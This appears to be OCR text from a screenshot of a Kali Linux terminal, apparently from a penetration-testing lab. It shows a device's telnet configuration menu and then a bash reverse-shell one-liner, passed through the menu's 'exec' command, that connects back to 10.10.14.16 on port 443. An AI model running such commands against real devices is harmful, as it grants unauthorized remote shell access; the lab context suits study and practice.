 1 2 3 4
10.10.14.16
8:04
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads ×
To Change/Configure Parameters Enter:
Parameter-name: value <Carriage Return>
Parameter-name Type of value
ip: IP-address in dotted notation
subnet-mask: address in dotted notation (enter 0 for default)
default-gw: address in dotted notation (enter 0 for default)
syslog-svr: address in dotted notation (enter 0 for default)
idle-timeout: seconds in integers
set-cmnty-name: alpha-numeric string (32 chars max)
host-name: alpha-numeric string (upper case only, 32 chars max)
dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
exec: execute system commands (exec id)
exit: quit from telnet session
> exec bash -c "bash -i >& /dev/tcp/10.10.14.16/443 0>&1"
^C
^Z^Z^C^M
^Z^X^C^